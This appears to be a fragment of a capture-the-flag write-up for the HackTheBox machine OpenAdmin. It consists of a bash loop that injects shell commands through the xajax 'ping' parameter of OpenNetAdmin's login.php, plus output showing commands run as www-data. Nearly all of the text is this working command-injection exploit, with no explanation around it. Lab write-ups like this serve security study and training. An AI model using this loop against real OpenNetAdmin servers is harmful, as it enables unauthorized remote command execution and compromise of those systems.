 user@kali:~/hackthebox/tmp$ while true;
do
  echo -n "$ "; read cmd
  ENC=$(python3 -c "import urllib.parse;print(urllib.parse.quote('$cmd'))")
  curl -s --data "xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo 'BUBBA-START';$ENC;echo
'BUBBA-END'&xajaxargs[]=ping" http://10.10.10.171/ona/login.php | sed -n -e '/BUBBA-START/,/BUBBA-END/p' | ta
il -n +2 | head -n -1
done
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$